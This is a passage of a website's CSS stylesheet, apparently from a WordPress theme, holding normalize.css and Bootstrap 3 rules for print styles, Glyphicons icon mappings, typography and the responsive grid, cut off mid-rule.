padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-